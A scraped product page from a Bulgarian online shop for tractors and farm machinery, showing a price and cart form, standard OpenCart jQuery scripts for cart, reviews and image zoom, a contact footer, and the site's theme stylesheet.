                        <li><span class="desc">Код на продукта</span>S16ROPSTIERV</li>
                        <li><span class="desc">Наличност</span>В наличност</li>
          </ul>
		  
		  
		           <ul class="list-unstyled">
                        <li>
              <h4 class="product-price">8 835,12 € / 17 279,99  лв.</h4>
            </li>
                                    <li class="price-tax">Дан. основа: <span>7 362,60 € / 14 399,99  лв.</span></li>
                                              </ul>
                   
          <div id="product2">
                                   
          
		  
		   
		<div class="product-rightinfo">	
		 
		  
			<div class="form-group cart-block">
              <label class="control-label qty" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="18375" />
              
              <button type="button" id="button-cart2" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
            </div>
            			<div class="btn-group wish-comp">
            <button type="button"  class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="parent.wishlist.add('18375');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button"  class="btn btn-default compare" title="Добави за сравняване" onclick="parent.compare.add('18375');"><i class="fa fa-area-chart"></i>Добави за сравняване</button>
          </div>
		  		
		</div>
		</div>
		<div class="content_product_block"> </div> 	
		</div>
	
		</div>
		</div>
		
          
	
     
    
	</div>
	</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart2').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product2 input[type=\'text\'], #product2 input[type=\'hidden\'], #product2 input[type=\'radio\']:checked, #product2 input[type=\'checkbox\']:checked, #product2 select, #product2 textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart2').button('loading');
		},
		complete: function() {
			$('#button-cart2').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

		if (json['success']) {
				if (parent) {

				parent.$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

					parent.$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				parent.$('#cart > ul').load('index.php?route=common/cart/info ul li');
					
				} else {
					
					$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);
					
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					
				};
				
				

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				
      }
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=18375');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=18375',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled:true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});

$('#tabs a').tabs();
$('#custom_tab a').tabs();
$('#top').remove();
$('.top_button').remove();


//--></script>
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>

<style>
nav, header {
    display: none;
}

footer {
    display: none;
}
.content-top-breadcum {
    display: none;
}
#powered {
    display: none;
}
#container {
    width: 850px;
}
.top_button { display:none !important; }

</style>


--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css
body_size: 24305
content:
body {
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: #515151;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0.4px;
	background-color: #FFFFFF;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width:15px;}
.fa-stack .fa{font-size:15px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 13px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #f7f7f7;
	min-height: 40px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: none;}
.right-links {
	float: right;
	padding: 0;
}
.topbar-text {
	float: left;
	font-size: 12px;
	text-transform: none;
	padding: 8px 0;
	letter-spacing: 0.6px;
	font-weight: 400;
	color: #000000;
}
#top .container {
	padding: 0;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
	width:100%;
	border-right: 0;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color:#635CAA;
}
#top .dropdown-menu .btn-link:hover::before {border: none;}
#form-currency .btn.btn-link.dropdown-toggle {
	border-left: none;
}
.header-bottom .container {padding: 0;position: relative;}
header {background: #fff;}
/*.header-top::before, .htabs::before, .footer-top::before, .footer-bottom::before{
	content: "";
	background: #fafafa;
	background: -moz-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: -webkit-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: linear-gradient(to bottom, #fafafa 0%, #e7e7e7 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e7e7e7', GradientType=0);
	float: left;
	width: 100%;
	height: 10px;
}*/
.header-left {
	float: left;
	position: relative;
	width: 25%;
}
.header-middle {
	width: 75%;
	display: inline-block;
	text-align: right;
	box-sizing: border-box;
	margin: 20px 0;
}
.static_links li:last-child a {	padding-right: 0;}
.header-middle1 .custom_links .head-links:last-child {margin-right: 0;}
.header-middle1 .custom_links .head-links {
	display: inline-block;
	margin: 0 30px;
	padding: 15px 0 0;
	position: relative;
	text-transform: capitalize;
}
.header-middle1 .custom_links .head-links a:hover{color: #8fa900;}
.header-middle1 .custom_links .head-links a{
	color: #000000;
	font-weight: normal;
}
.header-middle1 .custom_links {
	margin: 0;
	padding: 0;
}
.menu-header-custom-links-container > ul > li:first-child::before{background-position: 0 0;}
.menu-header-custom-links-container > ul > li:nth-child(2n)::before{background-position: 0 -113px;}
.menu-header-custom-links-container > ul > li:nth-child(3n)::before{background-position: 0 -225px;}
.menu-header-custom-links-container > ul > li::before{
	background: transparent url("../image/megnor/header-icon.png") no-repeat scroll 0 -198px;
    background-position-x: 0px;
    background-position-y: -198px;
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	left: -25px;
	top: 19px;
}
.static_links li {
	position: relative;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.static_links {
	margin: 0;
	padding: 0;
}
.static_links li a:hover{color: #8fa900;}
.static_links li a {
	color: #010101;
	cursor: pointer;
	display: block;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 18px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.7px;
}
.header-bottom {
	float: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0 60px;
	border-top: 1px solid #ececec;
	background-color: #FFFFFF;
}
#currency .dropdown-menu { padding: 8px;}
#top-links .list-inline {	margin:0;}
#language .dropdown-menu > li > a {padding: 3px 8px;}
#currency .dropdown-menu .btn { padding: 2px !important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a,#language .dropdown-menu > li > a {
	color: #888;	
	text-decoration: none;
	padding: 8px 20px 10px;
	font-size: 11px;
    letter-spacing: 0.6px;
    display: inline-block;
    color: #000000;
    font-weight: normal;
    float: left;
    position: relative;
}
.dropdown-menu{
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border: 1px solid #ededed !important;
	border-radius: 0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
}
#top-links li:hover::before, #top .btn-link:hover::before{
	border-bottom: 2px solid #8fa900;
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
#top .btn-link, #top-links li{border-right: none;	}
#top-links li{padding:0;}
#top-links a .fa{padding:4px 5px;}
#top .btn-link:hover, #top-links a:hover, #top .btn-link:hover strong {	color: #8fa900 !important;}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
	color: #fff;
}
#top .btn-link strong {
	font-size: 11px;
	font-weight: normal;
	text-transform: capitalize;
	color: #000;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle, #form-currency .btn.btn-link.dropdown-toggle {
	line-height: 24px;border-bottom: 0;border-top: 0;
}
.dropdown-menu.currency-menu, .dropdown-menu.language-menu {margin-top: 0;padding: 10px 0;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #currency .btn-link, #top #language .btn-link {
padding: 8px 13px;
}
/* logo */
.header-logo{
	display: inline-block;
	vertical-align: top;
	padding: 40px 0;
}
.header-search{
	margin: 8px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 0;
	background-color: #fff;
	width: 50%;
	height: 42px;
}
.header-cart{
	float: left;
	padding: 13px 0;
	position: relative;
	width: 33.33%;
}

/* Megnor Category CSS */

#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
   border-radius: 0 5px 5px 0;
   -webkit-border-radius:0 5px 5px 0;
	-khtml-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
    margin-top: 0;
    padding: 0;
	left:230px;
	top:0;
}
#nav-one > li.dropdown .column1 ul .dropdown::after{
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 10px;
	color: #000000;
}
#nav-one > li.dropdown::after {
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 6px;
	color: #ffffff;
}
#nav-one > li.dropdown, #nav-one > li.hiden_menu, #nav-one > li.dropdown .column1 ul .dropdown{
	background:url(../image/megnor/menu_left.png) no-repeat scroll right 7px transparent;
}
#nav-one .dropdown-menu.megamenu.column2{padding: 15px;}
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;}
#nav-one li .megamenu ul.childs_1:first-child {padding: 0;}
#nav-one li .megamenu ul.childs_1 {
    padding: 30px 2px 30px 20px;
}
#nav-one li .megamenu ul.childs_1:last-child {padding: 0;}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}

#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    padding: 1px 8px;
    text-transform: capitalize;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: auto;
}
#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #ffffff;
    display: block;
    font-size: 13px;
    padding: 13px 30px 13px 55px;
    white-space: nowrap;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    margin: 0;
    padding: 6px 0 0;
    position: relative;
    border-radius: 0 5px 5px 0;
    -webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000000;
    display: inline-block;
    font-family: Raleway;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    position: relative;
	text-transform:capitalize;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 10px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
	color:#000;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 199px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color:#8fa900;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}
.container-top {width: 100%;}
/* Megnor Category CSS */
#common-home .container.category-inner .box.category .box-heading::before {
	background: rgba(0, 0, 0, 0) url("../image/megnor/menu.png") no-repeat scroll 0 0;
	content: "";
	font-family: "FontAwesome";
	position: absolute;
	left: 17px;
	top: 15px;
	z-index: 9999;
	width: 25px;
	height: 18px;
}

.box.category {
	width: 15.5%;
	display: inline-block;
	margin-top: 0;
	position: relative;
	float: left;
}
.box .box-content-category ul .main.hiden_menu {border-bottom: none;}
.box.category .box-heading {
	border-bottom: 1px solid #708401;
	background-color: #8fa900;
	padding: 9px 16px 5px 50px;
	font-size: 13px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0;
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	z-index: 999;
	border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
-khtml-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
}
.box.category .box-content-category {
	background: #fff;
	width: 100%;
	float: left;
	z-index: 999;
	position: relative;
	border-radius: 0 0 7px 7px;
	-webkit-border-radius:0 0 7px 7px;
-khtml-border-radius:0 0 7px 7px;
-moz-border-radius:0 0 7px 7px;
}
.container.category-inner {
	position: relative;
	margin: 0 auto;
	padding: 0;
}
.box-content-category .box-category{
	margin: 0;
	padding: 0;
	list-style: none;
	background: #8fa900;
	float: left;
	width:auto;
	position: relative;
	z-index: 999;
	border-radius: 0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
-khtml-border-radius:0 0 5px 5px;
-moz-border-radius:0 0 5px 5px;
}
#column-left .box .box-content-category ul li a:hover{color: #424e00;}
#column-left .box .box-content-category ul li a{color: #ffffff;}
#column-left .box-content-category .box-category{background: #8fa900;}
#nav-one li.hiden_menu .dropdown-inner{
	display: none;
	margin: 0 !important;
	padding-left: 0;
	padding-right: 0;
}
.box.category .box-content-category .box-category .hiden_menu .main {
	float: left;
	width: 100%;
	color: #000;
	cursor: pointer;
	box-sizing: border-box;
	padding: 0;
	font-weight: normal;
	list-style: none;
}
/*innerpage*/
#column-left .box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
#column-left .box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
#column-left .box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
#column-left .box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
#column-left .box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
#column-left .box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
#column-left .box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
#column-left .box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
#column-left .box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
#column-left .box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
#column-left .box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
#column-left .box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


#column-left .box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
#column-left .box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
#column-left .box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
#column-left .box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
#column-left .box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
#column-left .box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
#column-left .box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
#column-left .box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
#column-left .box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
#column-left .box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
#column-left .box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
#column-left .box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
#column-left .box .box-content-category ul li a::before {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
}

/*homepage*/
.box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
.box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
.box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
.box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
.box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
.box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
.box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
.box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
.box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
.box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
.box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
